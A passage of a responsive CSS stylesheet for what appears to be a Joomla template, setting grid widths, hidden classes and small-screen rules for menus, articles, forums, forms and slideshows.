    margin-left: 5.586592178771%;
    *margin-left: 5.5328287379107%;
  }
  .span6 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span6 .row .span6 {
    width: 85.035629453682%;
    *width: 84.981866012822%;
  }
  .span6 .row .span5 {
    width: 70.071258907363%;
    *width: 70.017495466503%;
  }
  .span6 .row .span4 {
    width: 55.106888361045%;
    *width: 55.053124920185%;
  }
  .span6 .row .span3 {
    width: 40.142517814727%;
    *width: 40.088754373867%;
  }
  .span6 .row .span2 {
    width: 25.178147268409%;
    *width: 25.124383827548%;
  }
  .span6 .row .span1 {
    width: 10.21377672209%;
    *width: 10.16001328123%;
  }
  .span5 .row [class*="span"] {
    margin-left: 6.7796610169492%;
    *margin-left: 6.7258975760889%;
  }
  .span5 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span5 .row .span5 {
    width: 82.402234636872%;
    *width: 82.348471196011%;
  }
  .span5 .row .span4 {
    width: 64.804469273743%;
    *width: 64.750705832883%;
  }
  .span5 .row .span3 {
    width: 47.206703910615%;
    *width: 47.152940469754%;
  }
  .span5 .row .span2 {
    width: 29.608938547486%;
    *width: 29.555175106626%;
  }
  .span5 .row .span1 {
    width: 12.011173184358%;
    *width: 11.957409743497%;
  }
  .span4 .row [class*="span"] {
    margin-left: 8.6206896551724%;
    *margin-left: 8.5669262143122%;
  }
  .span4 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span4 .row .span4 {
    width: 78.64406779661%;
    *width: 78.59030435575%;
  }
  .span4 .row .span3 {
    width: 57.28813559322%;
    *width: 57.23437215236%;
  }
  .span4 .row .span2 {
    width: 35.932203389831%;
    *width: 35.87843994897%;
  }
  .span4 .row .span1 {
    width: 14.576271186441%;
    *width: 14.52250774558%;
  }
  .span3 .row [class*="span"] {
    margin-left: 11.834319526627%;
    *margin-left: 11.780556085767%;
  }
  .span3 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span3 .row .span3 {
    width: 72.844827586207%;
    *width: 72.791064145347%;
  }
  .span3 .row .span2 {
    width: 45.689655172414%;
    *width: 45.635891731554%;
  }
  .span3 .row .span1 {
    width: 18.534482758621%;
    *width: 18.48071931776%;
  }
  .span2 .row [class*="span"] {
    margin-left: 18.867924528302%;
    *margin-left: 18.814161087442%;
  }
  .span2 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span2 .row .span2 {
    width: 62.721893491124%;
    *width: 62.668130050264%;
  }
  .span2 .row .span1 {
    width: 25.443786982249%;
    *width: 25.390023541388%;
  }
  .span1 .row [class*="span"] {
    margin-left: 46.511627906977%;
    *margin-left: 46.457864466117%;
  }
  .span1 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span1 .row .span1 {
    width: 40.566037735849%;
    *width: 40.512274294989%;
  }
  .spanfirst {
    margin-left: 0 !important;
    clear: left;
  }
}
.row .span50,
.row-fluid .span50 {
  width: 50%;
  float: left;
}
.row .span33,
.row-fluid .span33 {
  width: 33.3333%;
  float: left;
}
.row .span25,
.row-fluid .span25 {
  width: 25%;
  float: left;
}
.row .span20,
.row-fluid .span20 {
  width: 20%;
  float: left;
}
.row .span16,
.row-fluid .span16 {
  width: 16.6666%;
  float: left;
}
.hidden-default {
  display: none !important;
}
@media (min-width: 1200px) {
  .hidden-wide {
    display: none !important;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .hidden-normal {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-xtablet {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 599px) {
  .hidden-mobile {
    display: none !important;
  }
}

.hidden {
  display: none !important;
  visibility: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 13px;
  }
  .masthead {
    padding: 40px 0;
  }
  .masthead h1 {
    font-size: 52px;
  }
  .masthead p {
    font-size: 26px;
  }
  .masthead .btn-large {
    font-size: 15px;
    padding: 11px 15px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 15px;
  }
  .masthead {
    padding: 20px 0;
  }
  .masthead h1 {
    font-size: 26px;
  }
  .masthead p {
    font-size: 15px;
  }
  .masthead .btn-large {
    font-size: 13px;
    padding: 11px 15px;
    margin-top: 0;
  }
}



@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
  }
  .navbar-collapse-fixed-top,
  .navbar-collapse-fixed-bottom {
    border-top: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1000;
  }
  .navbar-collapse-fixed-top .nav-collapse,
  .navbar-collapse-fixed-bottom .nav-collapse {
    position: absolute;
    width: 100%;
    left: 0;
    top: 51px;
    margin: 0;
  }
  .navbar-collapse-fixed-top .nav-collapse.in,
  .navbar-collapse-fixed-bottom .nav-collapse.in {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse-fixed-top .nav-collapse.in > *,
  .navbar-collapse-fixed-bottom .nav-collapse.in > * {
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse-fixed-top .nav-collapse.animate,
  .navbar-collapse-fixed-bottom .nav-collapse.animate {
    overflow: hidden;
  }
  .navbar-collapse-fixed-bottom {
    bottom: 0;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .nav-collapse {
    bottom: 51px;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .btn-navbar {
    position: absolute;
    bottom: 0;
  }
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}

@media (max-width: 767px) {
  .navbar-inner .left-mainnav,
  .navbar-inner .right-mainnav {
    display: none;
  }
  .ja-navhelper {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-mainnav {
    background: #f5f5f5;
    height: auto;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ja-mainnav .navbar .btn-navbar {
    margin-bottom: 15px;
  }
  .ja-mainnav .nav-collapse {
    background: #fff;
  }
  .ja-mainnav .nav-collapse .nav {
    margin: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a,
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    font-weight: bold;
    text-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ja-mainnav .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a:hover,
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-top: 1px solid #e8e8e8;
    border-bottom: 0;
    font-weight: normal;
    padding: 10px 40px;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .ja-mainnav .navbar .nav {
    height: auto;
  }
  .ja-mainnav .navbar .nav > li > a {
    border-right: none !important;
  }
  .ja-mainnav .navbar .nav > li > .dropdown-menu:before,
  .ja-mainnav .navbar .nav > li > .dropdown-menu:after,
  .ja-mainnav .navbar .nav > li > .dropdown-menu .divider {
    display: none;
  }
  .t3-megamenu .mega-nav > li,
  .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: none !important;
  }
  .customization {
    display: none;
  }
  .t3-megamenu .mega-dropdown-menu {
    width: auto !important;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #333 !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-weight: bold;
    font-family: 'novecento_wide_lightbold', sans-serif !important;
    margin-bottom: 15px;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:active,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active {
    background: #333 !important;
    color: #fff !important;
  }
}
@media screen and (max-width: 979px) {
  .ja-mainnav .navbar .nav > li > a {
    font-size: 11px;
  }
}

@media (max-width: 1199px) {
  .category-item,
  .cat-children > div {
    overflow: hidden;
  }
  div.sub-category .page-header,
  div.cat-children .page-header {
    width: 100%;
  }
  div.sub-category .category-desc,
  div.cat-children .category-desc {
    width: 100%;
  }
  div.sub-category .category-subdesc img,
  div.cat-children .category-desc img {
    max-width: 100%;
    width: 100%;
    height: 338px;
    display: block;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    left: 0;
    opacity: 1;
    width: 100%;
  }
  div.sub-category:focus .subcategory-desc,
  div.sub-category:active .subcategory-desc,
  div.cat-children:focus .subcategory-desc,
  div.cat-children:active .subcategory-desc {
    display: block !important;
    opacity: 1 !important;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    padding-top: 25px;
  }
  .ja-navhelper .span10 {
    width: 90% !important;
  }
  .ja-navhelper .span2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .article-intro .pull-left,
  .article-intro .pull-right,
  .item-page .item-image {
    width: 100% !important;
  }
  .article-intro .pull-left img,
  .article-intro .pull-right img,
  .item-pageo .item-image img,
  .item-page .item-image img {
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .tab-page .article-intro .pull-left,
  .tab-page .article-intro .pull-right,
  .tab-page .item-page .item-image {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img,
  .tab-page .article-intro .pull-right img,
  .tab-page .item-pageo .item-image img,
  .tab-page .item-page .item-image img {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img {
    margin-right: 20px !important;
  }
  .tab-page .article-intro .pull-right img {
    margin-left: 20px !important;
  }
  .ja-footermenu .row > [class*="span"] {
    width: 100% !important;
    margin: 0;
  }
  .ja-footermenu .row > [class*="span"]:first-child {
    border-bottom: solid 1px #222;
  }
  .ja-footermenu .row > [class*="span"]:last-child {
    margin-left: 0;
  }
  .ja-footermenu .head-search {
    margin-left: 20px !important;
  }
}
@media (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .vertical-layout li .img-intro {
    width: 30% !important;
  }
  .vertical-layout .showcategory {
    padding-left: 35% !important;
  }
  .article-info dd {
    display: inline-block;
  }
  .article-info dd span {
    display: inline-block;
  }
  .category-item,
  .cat-children > div {
    width: 100%;
  }
  .category-item div.sub-category .category-subdesc {
    width: 100% !important;
  }
  .category-item div.sub-category,
  div.cat-children div.sub-children {
    margin: 0;
  }
  p a.mod-articles-category-title {
    display: none !important;
  }
  .contact-form legend {
    font-size: 14px;
  }
  .contact input,
  .contact textarea {
    width: 80%;
  }
  .contact-links .nav-list,
  .contact-links .nav-tabs.nav-stacked {
    margin-left: 20px !important;
  }
  .dl-horizontal dt {
    width: 20px !important;
    float: left;
  }
  .dl-horizontal dd {
    margin-left: 20px !important;
  }
  .filters .filter-search,
  .filters .display-limit {
    width: 100% !important;
  }
  .newsfeed-category .filters .display-limit select {
    width: 150px !important;
  }
  .newsfeed-category td a,
  .newsfeed-category th a {
    word-wrap: break-word;
  }
  .article-intro .pull-left,
  .article-intro .pull-right {
    width: 100% !important;
  }
  article img[align="left"],
  article .pull-left.item-image,
  .img_caption.left,
  .article-intro img[align="left"],
  .article-intro .pull-left img,
  .item-page .pull-left img,
  .article-intro .pull-right img,
  article img[align="right"],
  article .pull-right.item-image,
  .img_caption.right,
  .article-intro img[align="right"],
  .item-page .pull-right img {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .article-title,
  .article-header h1 {
    font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 10px !important;
  }
  .login_form fieldset,
  .login fieldset {
    padding: 10px;
  }
  .login-wrap .other-links ul {
    margin-left: 10px !important;
  }
  .login-wrap .login fieldset .controls input {
    width: 80%;
  }
  label#jform_contact_email_copy-lbl {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .finder #search-form .input {
    display: block;
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 26px;
    line-height: 1.25;
  }
  h1 small {
    font-size: 26px;
  }
  h2 {
    font-size: 19.5px;
    line-height: 1.25;
  }
  h2 small {
    font-size: 19.5px;
  }
  h3 {
    font-size: 16.25px;
    line-height: 1.25;
  }
  h3 small {
    font-size: 13px;
  }
  h4,
  h5,
  h6 {
    font-size: 13px;
    line-height: 1.25;
  }
  h4 small,
  h5 small,
  h6 small {
    font-size: 13px -2px;
  }
}

@media (max-width: 1199px) {
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 100px;
  }
  .article-intro .pull-left {
    max-width: 100%;
  }
  .no-padding img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item,
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item {
    overflow: hidden;
    width: 20% !important;
  }
  .t3-module .ja-cp-main .item-inner {
    width: 80% !important;
  }
  .ja-cp-main .item-inner a {
    display: block !important;
    z-index: 1000;
  }
  .ja-contentslider-center,
  .ja-contentslider-center .jsslide {
    width: 100% !important;
  }
  .ja-contentslider-center .jsslide {
    height: auto !important;
  }
  .ja-ss-desc h3 {
    font-size: 200%;
  }
  div.acymailing_form p.onefield {
    width: 100% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  .highslide-img a {
    width: 66px !important;
    height: 66px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.acymailing_form p.onefield {
    width: auto !important;
  }
  div.ja-countdown-page div.acymailing_module {
    width: 100% !important;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 300px !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  #form-login-username input.inputbox,
  #form-login-password input.inputbox {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.subCategory h2 {
    width: auto;
  }
  div.subCategory {
    width: 95% !important;
    height: 391px;
    overflow: hidden;
  }
  div.subCategory .subCategoryDesc {
    width: 100%;
  }
  div.subCategory .subCategoryDesc {
    left: 0;
    opacity: 0;
  }
  div.subCategory:focus .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    display: block !important;
    opacity: 1;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 380px;
  }
  div.subCategory .subCategoryDesc  p {
    display: none;
  }
  div.subCategory .subCategoryDesc img {
    margin-top: 25px !important;
  }
  .ja-navhelper .container ul.breadcrumb .divider img {
    vertical-align: top;
    margin-top: 4px;
  }
  td.kcol-kcatlastpost,
  td.visible-desktop,
  td.kcol-knoposts,
  #Kunena .visible-desktop {
    display: none !important;
  }
  #Kunena select,
  #Kunena select:focus,
  #Kunena select:hover,
  #Kunena select.kbutton,
  #Kunena select.kbutton:hover,
  #Kunena select.kbutton:focus,
  #Kunena select.kbutton:active {
    background: none;
    height: auto;
    line-height: auto;
    padding: 2px 3px;
    -webkit-appearance: menulist !important;
  }
  #Kunena #advsearch_options #search-posts-start input {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 60px;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .main-siderbar1 {
    margin-left: 0 !important;
    margin-top: 15px;
  }
  .main-siderbar {
    margin-top: 15px;
  }
  .ja-footermenu .container {
    overflow: hidden;
  }
  .ja-topbar .container {
    overflow: hidden;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin: 20px 0 0 20px !important;
  }
  .ja-topbar .span4 .span6 {
    margin-left: 0 !important;
  }
  .ja-topbar .social {
    margin-right: 20px;
  }
  .form-search label {
    display: none;
  }
  .ja-topbar .form-search {
    margin: 0;
  }
  .ja-footermenu .head-search .input {
    width: 100%;
    border-left: none;
    border-right: solid 1px #222;
  }
  .ja-footermenu .head-search .input:hover,
  .ja-footermenu .head-search .input:focus {
    width: 100%;
  }
  .ja-footermenu .top-menu ul.nav {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .ja-topbar .form-search .input {
    background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
    border-radius: none !important;
    border: none;
    box-shadow: none;
    color: #666;
    height: 49px;
    padding-top: 0;
    padding-bottom: 0;
    vertical-align: middle;
    width: 350px;
  }
  .ja-topbar .form-search .input:focus,
  .ja-topbar .form-search .input:hover,
  .ja-topbar .form-search .input:active {
    border: none;
    background-image: url(../images/ico/search-invert-hover.png);
    color: #fff;
    width: 350px;
  }
  .ja-topbar .social {
    margin-rigth: 20px !important;
  }
  .ja-sidebar .module {
    width: 45%;
    margin-left: 30px;
  }
  .module-title {
    font-size: 13px;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
  }
  .ja-slideshow .container {
    overflow: hidden;
  }
  .ja-slideshow .right-slideshow {
    margin-top: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 45%;
    margin-left: 30px;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-thumbs-wrap {
    height: 100% !important;
  }
  .ja-ss-thumbs-wrap {
    right: 19px !important;
    border-right: solid 1px #222;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 240px !important;
  }
  .ja-countdown .clock {
    width: 100%;
  }
  .ja-countdown .bgLayer,
  .ja-countdown .topLayer {
    background-size: 140px 140px;
    height: 140px;
    width: 140px;
  }
  canvas {
    height: 140px !important;
    width: 140px !important;
  }
  .ja-countdown .text {
    left: 22px !important;
    top: 18px !important;
  }
  .ja-countdown .clock {
    margin-left: 0 !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90%;
  }
  .itemImage img,
  .tagItemImage img,
  .userItemImage img,
  .catItemImage img,
  .genericItemImage img,
  div.itemImageBlock img {
    width: 100% !important;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 350px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 350px !important;
  }
  #Kunena .kprofilebox form .inputbox {
    width: 110px;
  }
  #Kunena fieldset#search-posts-start select {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  
  
  
  
  
  
  body .wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  .logo {
    float: none;
    text-align: center;
  }
  .head-search {
    margin-top: 20px;
  }
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    width: 98%;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .ja-topheader .span8,
  .ja-topheader .span4 {
    width: auto !important;
    display: inline-block !important;
  }
  .ja-topheader .span4 {
    float: right;
  }
  .ja-topheader .languageswitcherload {
    margin-left: 10px;
  }
  .mod-languages {
    margin-top: 0px;
  }
  .top-menu .nav {
    display: none;
  }
  .ja-navhelper,
  .ja-footermenu {
    display: none;
  }
  .ja-topheader {
    z-index: 100 !important;
    -webkit-transform: none !important;
  }
  .ja-topheader .container {
    z-index: 100;
  }
  .ja-footer {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-footnav {
    padding: 20px 20px 0;
    font-size: 11px;
  }
  .ja-footnav .module-title {
    font-size: 13px;
    font-weight: bold;
  }
  .ja-footer .ja-fn .module {
    background: none;
    border-bottom: solid 1px #222;
  }
  #back-to-top {
    margin-right: 30px;
  }
  .ja-footer .wrap {
    margin-left: 0;
    margin-right: 0;
  }
  .ja-footer  .container.ja-fn {
    height: auto !important;
    padding-bottom: 0 !important;
  }
  .ja-footer .span4.t3respon {
    min-height: 0 !important;
  }
  .ja-copyright {
    padding: 20px 20px 40px;
    *zoom: 1;
  }
  .ja-copyright:before,
  .ja-copyright:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .ja-copyright:after {
    clear: both;
  }
  .copyright,
  .poweredby {
    float: none;
    display: inline-block;
  }
  .poweredby {
    margin-top: 10px;
  }
  .ja-mainnav .navbar-inner {
    min-height: 0 !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-siderbar1 {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .ja-topheader {
    margin-top: 50px;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .ja-topbar .head-search {
    margin-top: 0;
    margin-left: 20px;
    width: 58%;
  }
  .ja-sidebar .main-siderbar {
    margin: 15px 30px 0 0;
  }
  .ja-sidebar .module {
    width: 43% !important;
    margin-left: 30px;
  }
  .ja-topbar .container {
    border-bottom: none;
  }
  .ja-sl-1 .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .ja-cp-wrap {
    display: none;
  }
  .ja-slideshow {
    display: none;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
    display: none !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 0px !important;
    margin-right: 0 !important;
    display: none !important;
  }
  .right-slideshow .main-siderbar {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: 20px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100%;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-desc h3 {
    font-size: 180% !important;
  }
  .ja-ss-thumbs-wrap {
    display: none;
  }
  .ja-ss-btns {
    bottom: 60px !important;
    left: auto !important;
    right: 30px;
    width: 60px;
  }
  .t3-module.black .content-slidenews img {
    width: 100%;
  }
  .ja-button-control {
    display: none;
  }
  .ja-footermenu .span8,
  .ja-footermenu .span4 {
    width: 100% !important;
  }
  .ja-footermenu .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 20px;
  }
  .ja-footermenu .head-search {
    margin-top: 0;
    margin-left: 20px;
  }
  .ja-footer .t3-footnav .span4 {
    min-height: 0 !important;
    margin-bottom: 15px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.countdown-page {
    padding-top: 20px;
  }
  .ja-countdown .clock {
    width: 100% !important;
    margin: 10px 0px 20px !important;
  }
  .ja-countdown .clock_days,
  .ja-countdown .clock_hours,
  .ja-countdown .clock_minutes,
  .ja-countdown .clock_seconds {
    float: none !important;
    width: 200px;
    height: 200px;
    margin: auto !important;
  }
  div.ja-countdown-page .acymailing_form {
    margin-left: 30px !important;
  }
  .countdown-page h1 {
    font-size: 30px !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90% !important;
    margin: auto !important;
  }
  .ja-countdown div.custom-message {
    font-size: 13px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.item-meta span {
    display: inline;
  }
  div.item-meta span strong {
    display: inline-block;
  }
  div.catItemRatingBlock strong,
  div.itemRatingBlock strong {
    display: inline-block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
  }
  div.itemRelated,
  div.itemAuthorLatest {
    width: 100%;
  }
  div.userItemHeader h3.userItemTitle,
  div.itemHeader h2.itemTitle,
  .catItemBlog div.catItemHeader h3.catItemTitle,
  .itemViewBlog div.itemHeader h3.itemHeader,
  div.catItemHeader h3.catItemTitle,
  div.tagItemHeader h2.tagItemTitle,
  div.genericItemHeader h2.genericItemTitle {
    font-size: 20px;
  }
  div.itemCommentsForm .leftcol,
  div.itemCommentsForm .rightcol {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  div.subCategoryContainer {
    width: 100% !important;
    float: none;
  }
  div.subCategory,
  div.subCategory .subCategoryDesc,
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    width: 100% !important;
    margin: 0 auto 15px;
  }
  div.itemComments ul.itemCommentsList li,
  div.itemComments ul.itemCommentsList li:hover {
    padding-left: 70px;
  }
  div.itemComments ul.itemCommentsList li:hover div.comment-wrap {
    margin-right: 0px;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    padding: 10px;
  }
  div.comment-wrap .comment-meta,
  div.itemComments ul.itemCommentsList li span.commentDate {
    float: left;
  }
  div.itemCommentsPagination ul li {
    margin-bottom: 5px;
  }
  div.userItemCommentsLink,
  div.catItemCommentsLink {
    bottom: 4px;
    line-height: 10px;
    display: none;
  }
  div.item-meta {
    display: none;
  }
  div.catItemLinks,
  .userItemLinks {
    padding: 0;
    width: 100%;
  }
  div.catItemTagsBlock,
  div.userItemTagsBlock {
    float: left;
    margin-bottom: 10px;
    width: 100%;
  }
  div.userItemTagsBlock ul.userItemTags li,
  div.catItemTagsBlock ul.catItemTags li {
    margin-bottom: 5px;
  }
  div.catItemReadMore,
  div.userItemReadMore {
    float: left;
    position: relative;
    left: 0;
    width: 100% !important;
  }
  div.moduleItemIntrotext .moduleItemImage img {
    width: 100%;
  }
  div.item-meta span {
    border: none;
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
  .catItemBlog div.catItemCommentsLink {
    display: none;
  }
  div.itemToolbar {
    display: none;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    height: 50px;
    width: 50px;
    margin-right: 13px;
  }
  .catItemBlog .catItemDateCreated span.date,
  .itemViewBlog .itemDateCreated span.date {
    font-size: 20px;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    font-size: 10px;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 358px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 358px !important;
  }
  .latestItemImage img {
    width: 100% !important;
  }
  div.itemComments h3.itemCommentsCounter {
    font-size: 20px;
  }
  span.userItemEditLink {
    width: auto;
    margin: 0;
  }
  span.userItemEditLink a,
  span.userItemEditLink a.modal {
    right: 0;
  }
  span.catItemEditLink {
    width: auto !important;
    margin-right: 0 !important;
  }
  #Kunena .kprofilebox form .input span {
    margin-bottom: 10px;
  }
}
@media (max-width: 599px) {
  .ja-sidebar .module {
    width: 100% !important;
    margin-right: 0;
    margin-left: 0;
  }
  .ja-sidebar .main-siderbar {
    margin-right: 30px !important;
    margin-left: 30px !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 30px !important;
    margin-right: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .ja-tab-subcontent .ja-slidenews-item {
    width: 100% !important;
  }
  .ja-topbar .head-search {
    width: 50%;
  }
  .latestView .latestItemsContainer {
    width: 100% !important;
    margin-bottom: 15px;
  }
  #ja-user-login {
    right: auto !important;
    left: -100% !important;
  }
  #remember {
    width: 15px;
  }
}
@media (max-width: 360px) {
  .ja-topbar .head-search {
    width: 40%;
  }
  .countdown-page .custom a img {
    max-width: 90% !important;
  }
  div.acymailing_form p.onefield {
    width: 80% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  div.comment-wrap .comment-meta {
    margin: -64px 0 10px 0px;
    padding: 0 0 10px 60px;
  }
  div.itemComments ul.itemCommentsList li {
    padding-left: 0px !important;
  }
